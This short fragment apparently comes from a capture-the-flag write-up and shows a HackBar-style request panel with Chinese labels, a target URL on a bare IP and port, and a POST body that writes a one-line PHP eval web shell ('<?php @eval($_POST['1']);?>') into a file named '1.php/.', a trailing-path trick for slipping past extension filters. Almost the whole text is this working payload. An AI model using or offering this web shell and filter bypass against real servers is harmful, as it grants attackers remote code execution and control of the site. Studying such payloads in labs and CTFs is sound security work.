 加载Url
http://159.138.137.79:56125/index.php?page=flag.php&id=1*9
切割Url
提交
Post data Referer User Agent Cookies 清空RUC
con=<?php @eval($_POST['1']);?>&file=1.php/.